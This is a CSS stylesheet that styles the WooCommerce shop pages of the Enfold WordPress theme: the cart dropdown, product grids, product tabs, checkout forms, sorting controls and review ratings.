.cart_dropdown_first{
	line-height: 38px;
	padding:0;
}

.cart_dropdown_first .cart_dropdown_link {
	display: block;
	padding: 0 0 0 0;
	text-decoration: none;
	line-height: 44px;
	font-size: 15px;
	position: absolute;
	z-index: 2;
	width:100%;
	height:100%;
}

.cart_dropdown_first .cart_dropdown_link.avia-svg-icon > .av-cart-container{
	margin-top: 3px;
}

.cart_dropdown_first .cart_dropdown_link svg:first-child,
.cart_dropdown_first .cart_dropdown_link img[is-svg-img="true"]{
	height: 1em;
	width: auto;
}

#top .cart_list.product_list_widget{
	background: transparent;
}

.cart_dropdown_first .cart_subtotal{
	display: block;
	float: left;
}

.cart_dropdown .dropdown_widget {
	clear: both;
	position: absolute;
	right: 7px;
	top: 0;
	width: 280px;
	line-height: 18px;
	display: none;
	padding-top: 54px;
}

.cart_dropdown .dropdown_widget .widget_shopping_cart_content{
	padding:0;
	box-shadow: 0 10px 15px rgba(0,0,0,0.1);
	overflow: hidden;
	border-style: solid;
	border-width: 1px;
	text-align: left;
	border-radius: 2px;
}

.cart_dropdown .dropdown_widget .avia-arrow {
	top: 49px;
	left: auto;
	margin-left: 0;
	border-bottom:none;
	border-right:none;
	right: 10px;
}

.cart_dropdown_first:hover .dropdown_widget{
	display: block;
}

.dropdown_widget .cart_list{
	border:none;
}

div .dropdown_widget .cart_list li{
	padding:10px 12px;
	border-bottom-width:1px;
	border-bottom-style: dotted;
	border-top: none;
	font-size: 11px;
	position: relative;
}

.dropdown_widget .cart_list li.empty{
	border-bottom: none;
	text-align: center;
	font-weight: bold;
}

.dropdown_widget ul.cart_list li a{
	display: block;
	font-weight: bold;
	float: none;
	text-decoration: none;
}

.dropdown_widget ul.cart_list li a img{
	float:right;
	display: block;
	background: #fff;
	border:1px solid #e1e1e1;
	padding:2px;
	margin: 0 0 0 10px;
	width:55px;
	height:auto;
}

.dropdown_widget .quantity{
	overflow: hidden;
}

#top .dropdown_widget .total{
	font-size:13px;
	border:none;
}

.dropdown_widget .buttons{
	border-top-style: solid;
	border-top-width: 1px;
}

.cart_dropdown .dropdown_widget .widget_shopping_cart_content p{
	font-size:11px;
	padding:10px;
	margin:0;
	overflow: hidden;
}

#top .dropdown_widget .buttons .button{
	width:43%;
	float: left;
	margin:0;
	background: transparent;
	padding:2px;
	font-weight: 600;
	text-align: center;
}

#top .dropdown_widget .buttons .button.checkout{
	float:right;
}

#top .update_succes{
	margin: 0px 10px;
}

dl.variation{
	padding:0;
	margin:0;
}

dl.variation dt{
	padding:0;
	margin:0;
}

dl.variation dd{
	padding:0;
	margin: 0 0 0 3px;
	font-weight: bold;
}


/*cart icon variatons*/
.html_visible_cart.html_stretched.html_header_top.html_header_stretch .main_menu{
	transition: right ease-in-out 0.8s;
	right:30px;
}

.html_cart_at_menu.html_header_top #top .main_menu{
	right:0px;
}

#menu-item-shop.cart_dropdown{
	right:0;
	top:0;
	margin:0;
	height: auto;
	border-top: none;
	border-radius: 0;
	width:auto;
	position: relative;
	float: left;
}

.av_menu_icon_beside + #menu-item-shop.cart_dropdown{
	right:26px;
}

.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{
	padding-right:15px;
}

.main_menu .menu-item-account-icon a{
	font-size: 17px;
}

.main_menu .menu-item-account-icon a.avia-svg-icon{
	margin-top: 2px;
}

.main_menu .menu-item-account-icon a.avia-svg-icon svg:first-child,
.main_menu .menu-item-account-icon a.avia-svg-icon img[is-svg-img="true"]{
	height: 1em;
	width: auto;
	position: relative;
	z-index: -1;
}

.html_burger_menu.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{
	padding-right:0;
}

/* .html_cart_at_menu .avia-menu.av_menu_icon_beside{
	padding-right:0;
} */

.html_header_top #menu-item-shop.cart_dropdown{
	border-bottom: none;
}

#menu-item-shop .cart_dropdown_link{
	background: transparent;
	margin: 0;
	left: 0;
	color: inherit;
	position: relative;
	width:auto;
	transition: color 0.15s ease-out;
	padding: 0 38px;
	float:left;
	line-height: 88px;
}

#menu-item-shop .dropdown_widget{
	right:-1px;
	top:100%;
	padding:0;
	margin-top:-1px;
}

.av_minimal_header #menu-item-shop .dropdown_widget{
	margin-top:0;
}

#menu-item-shop .dropdown_widget .avia-arrow{
	top:-5px;
	right:40px;
}

#top .av_header_transparency #menu-item-shop.cart_dropdown {
	border-color: transparent;

}

#top .av_header_glassy.av_header_transparency #menu-item-shop.cart_dropdown,
#top .av_header_with_border.av_header_transparency #menu-item-shop.cart_dropdown
{
	border-color: rgba(255, 255, 255, 0.25);
}

#header_main #menu-item-shop .added_to_cart_notification {
	top: 100%;
	right: -1px;
}
#header_main #menu-item-shop .added_to_cart_notification .avia-arrow {
	right: 39px;
}

.html_header_sidebar #menu-item-shop.cart_dropdown {
	width: 100%;
	margin: 0;
	right: 0;
	border-right: none;
	height: 46px;
	position: absolute;
	opacity: 1;
}

.html_header_sidebar #menu-item-shop.cart_dropdown .cart_dropdown_link{
	width: 100%;
	line-height: 46px;
}

.html_cart_at_menu.html_header_sidebar #header_main .avia-menu{
	margin-top:46px;
}
.html_cart_at_menu.html_header_sidebar #top #menu-item-shop .dropdown_widget.dropdown_widget_cart {
	width: 100%;
}
.html_cart_at_menu.html_header_sidebar #menu-item-shop .dropdown_widget .avia-arrow{
	right:48%;
}
.html_cart_at_menu.html_header_sidebar #header_main #menu-item-shop .added_to_cart_notification{
	width:100%;
}
.html_cart_at_menu.html_header_sidebar #header_main #menu-item-shop .added_to_cart_notification .avia-arrow {
	right: 48%;
}
.html_cart_at_menu.html_bottom_nav_header #menu-item-shop{
	float:right;
	right:-34px;
	border:none;
}
.html_cart_at_menu.html_bottom_nav_header #header_main .social_bookmarks{
	right:60px;
}
.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop{
	float:left;
	left:-34px;
}
.html_cart_at_menu.html_bottom_nav_header.html_logo_right #header_main .social_bookmarks{
	left:60px;
}
.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop .dropdown_widget{
	left:17px;
}
.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop .dropdown_widget .avia-arrow{
	left:25px;
}


.html_cart_at_menu.html_header_top.html_logo_left .av_seperator_big_border #menu-item-shop.cart_dropdown{
	margin-left:-1px;
}
.html_cart_at_menu.html_main_nav_header #top .main_menu .menu>li:last-child{
	padding-right:13px;
	margin-right:20px;
}
.html_cart_at_menu.html_main_nav_header #top .av_seperator_big_border .main_menu .menu>li:last-child{
	margin-right:0;
	padding-right:0;
}

/************************************************************************
overwrite theme and framework css rules
*************************************************************************/

.animator2{
	transition: all ease-in-out 0.2s;
}

.animator3, .thumbnail_container{
	transition: all linear 0.3s;
}

#top .screen-reader-text{
	display: none;
}

#top .form-row label.hidden {
	visibility: hidden;
	display:block;
	position: relative;
}

.products .product h2,
.products .product h3,
.products .product h4,
.products .product h5,
.products .product h6,
h2.woocommerce-loop-product__title {
	padding-top:5px;
	font-size: 1em;
	line-height: 1.3em;
	font-weight: normal;
	margin:0;
}

#top .onsale {
	background: rgba(0, 0, 0, 0.8);
	z-index: 10;
	color: #FFF;
	background: #7E9A47;
	top: 17px;
	right: 8px;
	left: auto;
	margin: 0;
	min-width: 40px;
}

ins{
	text-decoration: none;
}

#top .price,
#top .price span,
#top del,
#top  ins{
	display: inline;
	text-decoration: none;
	font-size: 15px;
	line-height: 24px;
	font-weight: 600;
}

#top .price,
div .stock{
	color: #7E9A47;
}

#top .price .from{
	font-weight: normal;
	padding-right:2px;
}

#top #wrap_all ins{
	color:#7E9A47;
}

#top #wrap_all del{
	text-decoration: line-through;
	font-weight: normal;
	color: #8B2121;
}

#top #wrap_all ins:before {
	content: "\2219"; /*bullet*/
	text-decoration: none;
	display: inline-block;
	padding:0 7px 0 3px;
	font-size: 20px;
	line-height: 12px;
}

#top .product_excerpt,
#top .product_excerpt:hover{
	font-size: 12px;
	text-decoration: none;
}

/************************************************************************
Thumbnail
*************************************************************************/


.single-product-main-image .thumbnails{
	margin-top:10px;
	width:104%;
}

#top .single-product-main-image .thumbnails a {
	float: left;
	width: 31.3%;
	margin: 0 4px 4px 0;
	clear: none;
	position: relative;
	padding:4px;
}

.single-product-main-image .images > a{
	border-radius: 2px;
}

.single-product-main-image img{
	display:block;
}

#top .single-product-main-image .onsale{
	top: 0px;
	right: 7px;
}

.template-shop .single-product-main-image .images a {
	border-style: solid;
	border-width:1px;
}

.lightbox_image,
.image_overlay_effect_inside{
	border-radius: 3px;
}


.cart-loading{
	border-radius: 100px;
	position: absolute;
	height:60px;
	width:60px;
	left:50%;
	top:48%;
	margin:-30px 0 0 -30px;
	background: var(--wpr-bg-aab31abd-8bfd-4ed7-930b-cc16059b0ead) no-repeat center center #fff;
	display: none;
	opacity: 0.9;
	-webkit-backface-visibility: hidden;  /* fixes webkit flickering after transitions*/
	transition: all 0.3s ease-in-out;
	transform: scale(0.3);
}

.adding-to-cart-loading:hover .cart-loading{
	display:block;
	opacity: 0.9;
	transform: scale(1);
}

#top .added-to-cart-check .cart-loading{
	transform: scale(0);
	background: var(--wpr-bg-110b7f14-fe39-496d-8b6d-f6af18e981a1) no-repeat center center #fff;
}

#top .added-to-cart-check:hover .cart-loading{
	display:block;
	opacity: 0.9;
	transition-delay: 300ms;
	transform: scale(1);
}

.avia_transform .added-to-cart-check .cart-loading{
	display: block;
	opacity: 0;
	transition-delay: 300ms;
}

.thumbnail_container .rating_container .star-rating{
	float: none;
	margin:0 auto;
}


/*Product overview*/
#top .woocommerce-ordering{
	position: absolute;
	right:0;
	margin:0;
	z-index: 20;
	top: 50%;
	margin-top: -23px;
	width:25%;
	min-width:200px;
}

.template-shop .page-title{
	display:none;
}

.products .product.first {
	clear: both;
}

#top .products .product.last,
#top #main .products .product.last {
	margin-right: 0;
}

div .products .product {
	float: left;
	margin: 0 1% 1% 0;
	padding: 0;
	position: relative;
	width: 24.25%;
	margin-left: 0;
}

div .products .product a,
div .products .product a img{
	display:block;
	overflow: hidden;
	border-radius: 1px;
}

div .products .product a:hover{
	text-decoration: none;
}

.shop_columns_5 .products .product {
	margin: 0 1% 1%  0;
	width: 19.2%;
}

.shop_columns_3 .products .product {
	margin: 0 1% 1% 0;
	width: 32.6%;
}

.shop_columns_2 .products .product {
	width: 49.5%;
}


#top .inner_product_header{
	padding: 10px 15px 15px;
	clear: both;
	position: relative;
	border-top-style: solid;
	border-top-width:1px;
	min-height: 91px;
}

.inner_product_header .avia-arrow{
	border-bottom: none;
	border-right: none;
	z-index: 1000;
	top:-5px;
	margin-left: -6px;
}


#top div .product_on_sale .inner_product_header{
	padding-right:47px;
}


.thumbnail_container .rating_container{
	padding:5px;
	width:100px;
	position: absolute;
	bottom: 20px;
	background: rgba(0,0,0,0.2);
	border-radius: 3px;
	left:50%;
	margin-left:-50px;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.inner_product:hover .rating_container{
	opacity: 1;
}

.thumbnail_container {
	display: block;
	position: relative;

	overflow: hidden;
}

.thumbnail_container_inner{
	display: block;
	position: relative;
	overflow: hidden;
}

#top .thumbnail_container img{
	margin:0;
	display:block;
	width: 100%;
	height:auto;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}


.avia_cart_buttons{
	width:100%;
	z-index: 9;
	padding: 0;
	position: relative;
	-webkit-perspective: 1000px; /*fix webkit flickering bug*/
	-webkit-backface-visibility: hidden;
}

/*
.avia_cart_buttons{
	width:100%;
	z-index: 9;
	padding: 0;
	position: absolute;
	bottom:0;
	z-index: 1000;
	left:0;
	padding:7px;
	border-style: solid;
	border-width: 1px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}
*/

#top .avia_cart_buttons .button{
	min-width:50px;
	float:left;
	width:49%;
	text-align: center;
	border-radius: 0px;
	padding:11px 2px;
	font-size: 11px;
	font-weight: 600;
	line-height: 15px;
	margin:0;
}

#top .avia_cart_buttons .button:last-child{
	float:right;
}

#top #wrap_all .single_button .button,
#top #wrap_all .shop_columns_5 .avia_cart_buttons .button{
	margin: 0 auto;
	float: none;
	min-width: 75px;
	width:100%;
}

.avia_cart_buttons{
	opacity: 0.2;
	border-top-width: 1px;
	border-top-style: solid;
	padding:10px;
	overflow: hidden;
	transition: all 0.3s ease-in-out;
}

.inner_product:hover .avia_cart_buttons{
	opacity: 1;
}

.inner_product{
	border-style: solid;
	border-width: 1px;
	border-radius:2px;
	overflow: hidden;
}

.alternate_color .inner_product{
	border-radius:3px;
}

#top .avia_cart_buttons .button{
	background: transparent;
	padding:3px 3px;
}

#top .avia_cart_buttons .button > span{
	font-size: 14px;
	position: relative;
	top:1px;
	font-weight: normal;
}

#top .avia_cart_buttons .button > span.avia-svg-icon {
    top: 3px;
}

#top .avia_cart_buttons .avia-svg-icon svg:first-child,
#top .avia_cart_buttons .avia-svg-icon img[is-svg-img="true"]{
	height: 14px;
	width: auto;
}


.button-mini-delimiter {
	position: absolute;
	border-left-style: solid;
	border-left-width: 1px;
	left: 50%;
	height: 14px;
	top: 50%;
	margin-left: -4px;
	margin-top: -6px;
}


/*single product*/
.single-product .template-shop{
	padding-top: 50px;
}

#top .price_container{
	position: relative;
}

#top .price_container .price,
#top .price_container .price ins{
	font-size: 15px;
	font-weight: normal;
}

.template-shop .images a{
	display: block;
	position: relative;
	padding: 5px;
}

#top .template-shop .images a img{
	display: block;
	position: relative;
	border:0;
	padding:0;
}


.template-shop div.product div.images{
	width:100%;
	float: none;
	margin:0;
}

.template-shop div.product div.summary{
	width:100%;
	float: none;
	padding-bottom: 10px;
}

.summary .cart{
	float:none;
	clear: both;
	position: relative;
	z-index: 2;
}

.template-shop .product_meta{
	clear:both;
	font-size: 11px;
	position: relative;
	top:8px;
}


/*single sidebar*/
#top .product div.images img {
	display: block;
	width: 100%;
	height: auto;
}

#top .variations_form,
#top div.product .woocommerce-tabs .panel{
	border-style: solid;
	border-width:1px;
}


/**single tabs**/
#top div.product .woocommerce-tabs {
	clear: both;
	padding: 50px 0 0 0;
	margin: 0 0 30px 0;
}

#top .woocommerce-tabs h2{
	font-size: 16px;
}

#top .woocommerce-tabs .tabs li a{
	cursor:pointer;
	margin:0 -1px 0 0;
	display: block;
	float: left;
	z-index: 2;
	position: relative;
	padding:12px 16px;
	top:0px;
	font-size: 0.9em;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-style: solid;
	border-width:1px;
}

#top .woocommerce-tabs .tabs li.active{
	z-index: 4;
	position: relative;
	font-weight: bold;
}

#top .woocommerce-tabs .tabs li:first-child a{
	border-top-left-radius:  2px;
}

#top .woocommerce-tabs .tabs li:last-child a{
	border-top-right-radius: 2px;
}

#top div div.product .woocommerce-tabs ul.tabs li a {
	white-space: nowrap;
	border-style: solid;
	border-width: 1px;
	border-bottom: none;
	padding: 9px 20px 10px 20px;
	position: relative;
}


#top div.product .woocommerce-tabs ul.tabs {
	border-bottom:none;
	overflow: visible;
	width:100%;
	float:left;
	zoom: 1;
	margin: 0;
	padding: 0;
	list-style: none outside;
}


#top div.product .woocommerce-tabs ul.tabs a{
	float: left;
	padding: 10px 20px 10px 20px;
	background: transparent;
	text-decoration: none;
}


#top div div.product .woocommerce-tabs .panel {
	padding: 15px;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	overflow: hidden;
}


/*related/cross/up sells*/
.related.products, .upsells.products {
	zoom: 1;
	clear: both;
	overflow: visible;
}

#top .related.products .content,
#top .upsells.products .content{
	width:100%;
	float: none;
	clear: both;
	padding:0;
	margin:0;
}

#top .product_column_2 .products .product {
	width: 49.5%;
	margin: 0 1% 1% 0;
}

#top .product_column_3 .products .product {
	margin: 0 1% 1% 0;
	width: 32.6%;
}

#top .product_column_4 .products .product {
	margin: 0 1% 1% 0;
	width: 24.25%;
}

#top .product_column_5 .products .product {
	margin: 0 1% 1%  0;
	width: 19.2%;
}

#top .related.products h2, #top .upsells.products h2{
	font-size: 18px;
}

#top.single-product .related.products h2.woocommerce-loop-product__title{}

#top.single-product h2.woocommerce-loop-product__title {
	font-size: 1em;
    text-transform: none;
}

.single .product_column {
	margin: 30px 0;
	clear: both;
	float: left;
	width: 100%;
}

/*profile pages, checkout etc*/
.col-1,
.col-2{
	position: relative;
	border-radius: 3px;
}

.addresses.col2-set .col-1,
.addresses.col2-set .col-2{
	border-style: solid;
	border-width:1px;
	padding:12px;
	width:44%;
}

.fullsize .addresses.col2-set .col-1,
.fullsize .addresses.col2-set .col-2{
	width:46%;
}

.col2-set .col-1 h3,
.col2-set .col-2 h3{
	padding:2px;
}

.shipping_address{
	clear:both;
}

#top .order_details li {
	float: left;
	margin:0 2em 7px 0;
	text-transform: uppercase;
	font-size: 0.715em;
	line-height: 1em;
	border-right: 1px dotted #CCC;
	padding:0 2em 0 0;
	list-style-position: outside;
	list-style-type: none;
}

#top #main .order_details {
	overflow: hidden;
	zoom: 1;
	margin: 0 0 1.5em;
	list-style: none;
	padding: 20px 20px 13px 20px;
	border-style: solid;
	border-width: 1px;
	border-radius: 2px;

}

#top #main .shop_table.order_details{
	border-collapse: separate;
	padding:5px;
}

table.my_account_orders th,
table.my_account_orders td {
	padding: 4px 8px;
	vertical-align: top;
	line-height: 25px;
}

div table.shop_attributes td p {
	margin: 0;
	padding: 0;
}

div table.shop_attributes td {
	font-style: italic;
	padding: 8px;
	border:none;
	margin: 0;
	line-height: 1.5em;
}

div table.shop_attributes {
	border:none;
}

div table.shop_table td {

	padding: 6px 12px;
	vertical-align: middle;
}

#top table.shop_table .actions .button{
	min-width:182px;
	width:182px;
	margin:3px 0 3px 7px;
}

td.actions .coupon{
	width:410px;
}

#top table.shop_table .actions .coupon .button{
	width:200px;
	margin:3px 0;
	padding-left:0;
	padding-right:0;
}

.cart-collaterals .cross-sells {
	width: 100%;
	float: left;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-bottom: 40px;
	margin-bottom: 40px;
}

.cart-collaterals .shipping_calculator {
	width: 48%;
	text-align: right;
	overflow: hidden;
	zoom: 1;
	margin: 0px 0 0 0;
	clear: right;
	float: right;
}

.cart_totals table{
	border-top-style: solid;
	border-top-width: 1px;
}

#top div td.actions .button.alt {
	float: right;
	margin: 3px 0 3px 6px;
}

div table.shop_attributes th {
	width: 100px;
	font-weight: bold;
	padding: 8px;
	border:none;
	margin: 0;
	line-height: 1.5em;
}

.cart-collaterals .cart_totals {
	margin: 0px 0 0 0;
	clear:both;
	float:left;
}

.cross-sells{
	padding-top:50px;
	margin-top:50px;
	border-top-style: solid;
	border-top-width: 1px;
}

.cross-sells h2{
	font-size: 14px;
	text-align: left;
	float: none;
}

form.cart {
	margin-bottom: 44px;
	overflow: hidden;
	zoom: 1;
}

div form.cart table {
	font-size: 12px;
	width: 100%;
	text-align: center;
	margin:10px 0;

}

#top div form.cart table .price{
	display: table-cell;
}

table div.quantity {
	float: none;
	margin: 0 auto;
	width: 130px;
}

div form.cart div.quantity {
	float: left;
	margin: 0 3% 5px 0;
	min-width:130px;
}

form.cart .group_table div.quantity {
	float: none;
	margin: 0 auto;
}

td.product-quantity{
	min-width:85px;
}

div .cart-collaterals .cart_totals table {
	border-collapse: collapse;
	padding: 0;

	margin:10px 0;
}

#top .variations_form{
	margin-bottom:0px;
	border-radius: 2px;
	padding: 0 15px;
	position: relative;
	overflow: visible;
}

#top .variations_form > table{
	margin:20px 0;
}

.reset_variations{
	height:11px;
	line-height: 11px;
	font-size: 11px;
	position: absolute;
	right:0;
	bottom:-25px;
}

#top .variations{
	border:none;
	background: transparent;
	margin:0;

}

#top .variations select{
	min-width:100px;
}

#top .variations th,
#top .variations td{
	padding:4px 10px;
	border:none;
	vertical-align: top;
}

#top .variations th.label{
	width: 77px;
	text-align: center;
	text-transform: capitalize;
}

#top .variations td.label{
	width:77px;
}

#top .variations .label label{
	margin-top: 5px;
	text-align: right;
}

.single_variation_wrap{
	overflow: hidden;
	display:block;
	margin: 10px 0px 20px 90px;
}

div.variations_button{
	overflow: hidden;
	width:100%;
}

div.variations_button .button{
	margin:0;
	min-width: 130px;
}

#top .variations td:nth-child(2){
	text-align: left;
}

div a.remove {
	display: block;
	height: 18px;
	width: 18px;
	text-indent: -9999px;
	background: var(--wpr-bg-3fe2a177-7280-4a32-a620-e5d5c3f6409c) #CCC;
	border-radius: 100px;
	border-style: solid;
	border-width: 1px;
}

.summary .cart {
	margin-bottom: 0;
}


/*form elements*/
#top div form .form-row textarea,
#top div  #content .form-row textarea {
	height: 14em;
	line-height: 1.5em;
	display: block;
	box-shadow: none;
}

#top div #shiptobilling label {
	font-size: 11px;
}

.entry-content-wrapper .avia_style_wrap {
	padding:0;
}

.entry-content-wrapper .avia_select_unify{
	border-radius: 0;
	width:100%;
	border-width: 1px;
	border-style: solid;
}

.entry-content-wrapper .avia_style_wrap{
	width:100%;
}

#top div form .form-row input.input-text,
#top div #content .form-row input.input-text,
#top div form .form-row textarea,
#top div #content .form-row textarea {
	box-sizing: border-box;
	box-shadow: none;
	width: 100%;
	padding: 8px 6px;
	margin: 0;
	outline: 0;
	font-size: 12px;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	line-height: 18px;
}

#top .chzn-single {
	height: 36px;
	line-height: 35px;
}

#top .chzn-single div b {
	background-position: 0 4px!important;
}

#payment ul li{
	list-style-type: none;
}

#payment img{
	display:inline-block;
}

#top .my_account_orders a.button{
	padding: 7px 12px;
}

#top div .quantity input.plus,
#top div .quantity input.minus {
	padding: 0;
	vertical-align: middle;
	line-height: 41px;
	border: none;
	width: 43px;
	height: 43px;
	cursor: pointer;
	margin: 0;
	display: inline;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	background-color: #F8F8F8;
	border: 1px solid #E1E1E1;
	color: #666;
	background-image: var(--wpr-bg-b20ddff4-5ba3-4458-ae6d-d2a4161bf405);
	background-repeat: repeat-x;
	outline: none;
}

#top div .quantity input.plus{
	border-left:none;
}

#top div .quantity input.minus{
	border-right:none;
}

#top div .quantity input.qty {
	height: 43px;
	width: 43px;
	display: inline;
	padding: 0px 5px 0px;
	line-height: 41px;
	vertical-align: middle;
	margin: 0;
	text-align: center;
}

#top div td.actions .coupon .input-text {
	width: 200px;
	float: left;
	margin: 3px 3px 3px 0;
	font: 12px/1.7em "Helvetica Neue",Helvetica,Arial,sans-serif;
	line-height: 17px;
	padding: 11px;
	border-radius: 2px;
}

#top .actions .button[name="update_cart"] {
	float: right;
	margin-right: 0;
}

#top .actions .button[name="update_cart"]:disabled{
	opacity: 0.4;
	cursor: not-allowed;
}

#top .actions .checkout-button.button.alt{
	min-width:162px;
}

/*sort parameter frontend interface*/

div .product-sorting{
	width:100%;
	float:left;
	padding-bottom: 30px;
	position: relative;
	z-index: 9999;
}

div .product-sorting ul,
div .product-sorting li{
	list-style-position: outside;
	list-style-type: none;
	margin: 0 2px 0 0;

}

div .product-sorting .avia-product-sorting-link:not(.avia-sorting-asc-desc){
	opacity: 0.5;
}

div .product-sorting .current-param .avia-product-sorting-link{
	opacity: 1;
}

div .product-sorting .avia-product-sorting-link:hover{
	cursor: pointer;
	opacity: 1;
}

div .product-sorting .current-param .avia-product-sorting-link:hover{
	cursor: default;
}

.sort-param{
	float:left;
	position: relative;
	z-index: 100;
	margin: 0 13px 13px 0;
	padding:0;
	font-size: 11px;
	-webkit-perspective: 1000px; /*fix webkit flickering bug*/
	-webkit-backface-visibility: hidden;
}

.sort-param-order{
	margin-right:3px;
}

.sort-param:hover{
	z-index: 101;
}

.sort-param li{
	position: relative;
	margin: 0;
	display: block;
	z-index: 100;
}

.sort-param > li > span,
.sort-param > li > a{
	border-width:1px;
	border-style:solid;
	display:block;
	line-height: 31px;
	background-image: var(--wpr-bg-0cbbd349-242e-49ff-9b0f-1c713401217a);
	background-repeat: repeat-x;
	background-position: top left;
}

.sort-param > li:hover > a{
	box-shadow: inset 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.sort-param > li > span{
	padding:0px 40px 0px 10px;
	cursor: default;
	background: transparent var(--wpr-bg-5c2e6ca7-3eb2-4c1a-99a5-6f01d3dff57c) right center no-repeat;
}

.sort-param > li > a{
	width:33px;
	overflow: hidden;
	height:33px;
	text-indent: 200%;
	background: transparent url(../../../../../../../../themes/enfold/config-woocommerce/images/arrow_up_down.png) center -1px  no-repeat;
}

.sort-param .sort-param-asc{
	background: transparent var(--wpr-bg-0d86abda-644f-463d-b575-eceb7c5bbf9f) center -28px  no-repeat;
}

.sort-param ul{
	margin:0;
	padding:10px 15px;
	border-width:1px;
	border-style:solid;
	position: absolute;
	left:0;
	top:35px;
	display: none;
	min-width: 167px;
}

.sort-param ul li{
	margin-left:10px;
}

.sort-param-count ul{
	min-width: 207px;
}

.sort-param > li:hover ul,
.sort-param.active-sort > li ul{
	display:block;
	box-shadow: 0px 6px 14px 0 rgba(0, 0, 0, 0.1);
}

.sort-param ul a{
	text-decoration: none;
	display: block;
	padding-left:6px;
}

.avia-bullet {
	display:block;
	position: absolute;
	height: 0;
	width: 0;
	top: 51%;
	margin-top: -3px;
	left: -3px;
	border-top: 3px solid transparent !important;
	border-bottom: 3px solid transparent !important;
	border-left: 3px solid green;
}


#top #main .checkout_coupon #coupon_code{
	padding:15px;
}

.form-row .lost_password {
	line-height: 49px;
	margin-left:10px;
}

/************************************************************************
Generic
*************************************************************************/
.clear{
	clear:both;
}
.nobr{
	white-space:nowrap;
}

dt,
dd{
	float:left;
}
dt{
	clear:both;
}
dl{
	padding-bottom:10px;
	overflow: hidden;
}
.woocommerce-account dt{
	width:30px;
	display:block;
	font-weight: bold;
}

/*messages*/
#top div.woocommerce-error,
#top div.woocommerce-message,
#top .woocommerce-info{
	margin:0px 0px 50px 0px;
	padding:32px 45% 32px 36px;
	background-repeat:no-repeat;
	background-position:10px center;
	overflow: hidden;
	position: relative;
	border-radius:2px;
}

#top div.woocommerce-error a.button,
#top div.woocommerce-message a.button{
	margin-top:0;
	float:right;
	color: #fff;
	position: absolute;
	right: 22px;
	top:50%;
	margin-top:-19px;
	text-align: center;
	background: rgba(0,0,0,0.2);
	border-radius:2px;
}

#top div.woocommerce-error a.button:hover,
#top div.woocommerce-message a.button:hover{
	background: rgba(0,0,0,0.5);
}

#top div.woocommerce-error{
	border-color: #941210;
	background-color: #F0DCDB;
	color: #941210;
}

#top div.woocommerce-message{
	border-color: #8BAF5B;
	background-color: #E0F1B5;
	color: #4F5F39;
}

#top div.woocommerce-error a{
	color: #941210;
}

#top div.woocommerce-message a{
	color: #4F5F39;
}

#top .woocommerce-info {
	border-style: solid;
	border-width: 1px;
	margin: 0 0 20px 0;
	padding: 19px;
}

mark {
	background: transparent;
	font-weight: bold;
}

/*button*/
#top div div.woocommerce-message a.button {
	text-decoration: none;
	width: 20%;
	min-width: 90px;
}

.quantity input{
	border-width: 1px;
	border-style: solid;
}

/*rating*/
div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{
	float: right;
	width: 80px;
	height: 16px;
	background: var(--wpr-bg-9ead67a9-2556-4bb4-9d4a-698536b51a89) repeat-x left 0 transparent;
}

#top div .star-rating span,
div #reviews #comments ol.commentlist li .comment-text .star-rating span{
	background: var(--wpr-bg-52f52711-028a-4366-a259-3b88b7154665) repeat-x left -32px transparent;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left;
}

#top div p.stars span{
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: var(--wpr-bg-7fc1ee93-9717-4382-863d-72ae47929612) repeat-x left 0 transparent;
}

#top div p.stars span a:hover,
#top div p.stars span a:focus {
	background: var(--wpr-bg-211e6b08-66f3-4570-8d57-a89183d9ddbb) repeat-x left -16px transparent;
}

/*rating*/
div  .woocommerce-tabs .star-rating {
	background: var(--wpr-bg-a4984cb4-2b86-4fd3-8ab8-0411cd87826b) repeat-x left 0 transparent;
}

#top #review_form p.stars,
#top #commentform p{
	padding:0;
	margin:0 0 10px 0;
}

#top #commentform p{
	padding:2px;
}

#top  .woocommerce-tabs div .star-rating span {
	background: var(--wpr-bg-3551bde2-a573-475c-b5e4-e3828708f291) repeat-x left -32px transparent;
}

.add_review{
	display:none;
}

#top #reviews h2{
	font: 10px/17px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}

#top #reviews h2 span{
	display:inline;
}

#top .woocommerce-tabs .commentlist{
	padding-top:20px;
}

div #reviews  .star-rating {
	margin: 0 13px 0 0;
}

.woocommerce-tabs .comment_container {
	float: left;
	width: 100%;
}

div #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border-radius: 0;
	padding: 11px 11px 0;
}

.rtl div #reviews #comments ol.commentlist li .comment-text {
	margin: 0 50px;
}

.rtl .av-woo-product-review #reviews #comments ol.commentlist li .comment-text {
	margin: 0 50px 0 0;
}

div #reviews #comments ol.commentlist li .avatar {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	margin: 0;
	line-height: 1;
	border-style: solid;
	border-width:1px;
}

div #reviews #comments ol.commentlist li .comment-text{
	border-style: solid;
	border-width:1px;
}

#top #commentform .comment-form-rating  label,
#top.logged-in div #commentform .comment-form-comment label{
	position: relative;
	left: auto;
	display: block;
	font-size: 11px;
	top: auto;
}

div #reviews #comment {
	height: 125px;
}

div #review_form #respond {
	overflow: hidden;
	zoom: 1;
	border: none;
	margin: 0;
	padding: 0
}

#top #reviews .commentlist span{
	display:inline;
}

div #reviews #comments ol.commentlist li {
	padding: 0;
	margin: 0 0 4px;
	border: 0;
	position: relative;
	background: 0;
	border: 0;
	display: inline-block;
	width: 100%;
